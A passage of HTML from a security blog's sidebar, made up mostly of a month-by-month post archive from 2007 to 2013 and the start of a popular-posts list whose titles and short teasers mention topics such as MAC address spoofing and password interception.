<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/05/'>
May
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2013/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(53)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(50)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/05/'>
May
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/02/'>
February
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2011/01/'>
January
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(54)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/12/'>
December
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/10/'>
October
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/08/'>
August
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/05/'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/03/'>
March
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/02/'>
February
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2010/01/'>
January
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(125)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/12/'>
December
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/11/'>
November
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/10/'>
October
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/09/'>
September
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/07/'>
July
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/06/'>
June
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/05/'>
May
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/04/'>
April
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/03/'>
March
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/02/'>
February
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2009/01/'>
January
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(169)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/12/'>
December
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/11/'>
November
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/10/'>
October
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/08/'>
August
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/07/'>
July
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/06/'>
June
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/05/'>
May
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/04/'>
April
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/03/'>
March
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/02/'>
February
</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='posts'>
<li><a href='https://blog.carnal0wnage.com/2008/02/penetration-testing-ninjitsu-with-ed.html'>&quot;Penetration Testing Ninjitsu&quot; with Ed Skoudis web...</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/02/two-good-posts-over-on-rational.html'>Two Good Posts Over on Rational Survivability</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/02/near-real-time-book-writing.html'>Near Real Time Book Writing</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/02/hacking-exposed-windows-3rd-ed-book.html'>Hacking Exposed Windows 3rd ed Book Review</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/02/blackhat-dc-08-day1-wrapup.html'>Blackhat DC &#39;08 Day1 wrapup</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/02/blackhat-dc-08.html'>Blackhat DC &#39;08</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/02/verizon-voyager-first-thoughts.html'>Verizon Voyager First Thoughts</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/02/shmoocon-2008-my-002_17.html'>Shmoocon 2008 (my $0.02)</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/02/shmoocon-08-day-3.html'>Shmoocon 08 Day 3</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/02/shmoocon-08-day-2.html'>Shmoocon 08 Day 2</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/02/shmoocon-08-day-1.html'>Shmoocon 08 Day 1</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/02/reliable-local-root-since-2006.html'>Reliable Local Root since 2006?</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/02/client-side-attacks-and-technical.html'>client side attacks and technical solutions -- is ...</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/02/why-sticky-port-security-is-dumb-when.html'>Why &quot;sticky&quot; port security is dumb when your physi...</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/02/mac-address-stealing-for-public-wifi_06.html'>MAC address stealing for public wifi use Part 2</a></li>
<li><a href='https://blog.carnal0wnage.com/2008/02/mac-address-stealing-for-public-wifi.html'>MAC address stealing for public wifi use</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2008/01/'>
January
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/'>
2007
</a>
<span class='post-count' dir='ltr'>(73)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/12/'>
December
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/10/'>
October
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/09/'>
September
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/07/'>
July
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/06/'>
June
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blog.carnal0wnage.com/2007/05/'>
May
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h2>Links</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.slideshare.net/chrisgates'>carnal0wnage On Slideshare</a></li>
<li><a href='https://vimeo.com/channels/carnal0wnage/'>carnal0wnage Vimeo Channel</a></li>
<li><a href='http://www.carnal0wnage.com'>carnal0wnage</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div id='content widget sidebar-section'>
<div class='sidebar-tab-widget-list widget sidebar-section' id='tabs'>
<h2 class='ctab1 active-tab' id='ctab1' onclick='tab1()'>Recent Posts</h2>
<h2 class='ctab2' id='ctab2' onclick='tab2()'>Popular Posts</h2>
</div>
<div class='tab-sections clear'>
<div class='' id='tab1'>
<div class='sidebar-section section' id='tab1-section'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
&#65532;&#65532;&#65532;&#65532;&#65532;&#65532;&#65532;&#65532;&#65532;<script src="/feeds/posts/default?alt=json-in-script&amp;callback=recentposts" type="text/javascript"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='' id='tab2'>
<div class='sidebar-section section' id='tab2-section'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2019/05/minecraft-mod-mothers-day-and-hacker-dad.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjJoBsg7lJwc-pExzQk14EmxixuUXd0OfgqP2G0QjHNt-bpRCEpTdvdRr9ZRPggZCr_c4QsJ7RQFHle07pV4Rf3km0n6tF6Ac_3edK73XNn-X6ceBwNkNnWBSf5fIQZneESt2_Vnmdbw-VF/s72-c/Screen+Shot+2019-05-12+at+7.27.48+PM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2019/05/minecraft-mod-mothers-day-and-hacker-dad.html'>Minecraft Mod, Mother's Day, and A Hacker Dad</a></div>
<div class='item-snippet'>Over the weekend my wife was feeling under the weather. This meant we were stuck indoors and since she is sick and it&#39;s Mother&#39;s day...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2020/04/the-duality-of-attackers-or-why-bad.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihbiFkeTUPaWfzB3MObH1OJupr2aK1d7C2GIyOS_J5Dv1RlcfOpw703NpiuZOzfV2PnMwFM2w3B4FqKp4RDcNnj6RSDQSb4KT_J28dBdpz4dVORE-k_F7nyduPK49liddQm6guAdcG3A0/s72-c/buddha-demon.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2020/04/the-duality-of-attackers-or-why-bad.html'>The Duality of Attackers - Or Why Bad Guys are a Good Thing&#8482;</a></div>
<div class='item-snippet'> The Duality of Attackers - Or Why Bad Guys are a Good Thing&#8482;     It&#8217;s no secret I&#39;ve been on a spiritual journey the last few years. I ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blog.carnal0wnage.com/2013/09/stealing-passwords-every-time-they.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvWxIyopE_SuY3Yu7nsEHITbBnfn9QS8C86lSUKn41zEq2yp1-fsMCklm2lJvW-QquE6M8V8SC6m8P3D0ql4O_LjWoAxiYRdsxJwLEngmXursnkbQKOCdFmblBXDDnaP0rCEQx9DT9sUn8/s72-c/Screen+Shot+2013-09-10+at+3.59.11+PM.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://blog.carnal0wnage.com/2013/09/stealing-passwords-every-time-they.html'>Stealing passwords every time they change</a></div>
<div class='item-snippet'>Password Filters  [0] are a way for organizations and governments to enforce stricter password requirements on Windows Accounts than those a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
